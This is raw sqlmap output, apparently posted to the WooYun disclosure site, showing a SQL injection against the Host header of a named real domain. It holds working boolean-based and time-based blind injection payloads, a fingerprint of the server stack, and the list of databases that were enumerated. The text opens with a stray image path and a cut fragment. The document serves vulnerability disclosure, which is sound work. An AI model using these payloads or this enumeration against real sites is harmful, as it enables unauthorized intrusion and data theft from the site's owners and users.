 Host #1*' is a false positive
(custom) HEADER parameter 'Host #1*' is vulnerable. Do you want to keep testing
the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) re
quests:
---
Parameter: Host #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jz.etuan.com' AND 7806=7806 AND 'bCbz'='bCbz

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: jz.etuan.com' AND (SELECT * FROM (SELECT(SLEEP(5)))AfmE) AND 'qIRI'
='qIRI
---
[08:12:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[08:12:34] [INFO] fetching database names
[08:12:34] [INFO] fetching number of databases
[08:12:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:12:34] [INFO] retrieved: 5
[08:12:35] [INFO] retrieved: information_schema
[08:12:57] [INFO] retrieved: 313_main
[08:13:07] [INFO] retrieved: 313_mobile
[08:13:19] [INFO] retrieved: 313_open
[08:13:30] [INFO] retrieved: db_313
available databases [5]:
[*] `313_main`
[*] `313_mobile`
[*] `313_open`
[*] db_313
[*] information_schema

[08:13:37] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 252 times
[08:13:37] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\jz.etuan.com'
www.wooyun.org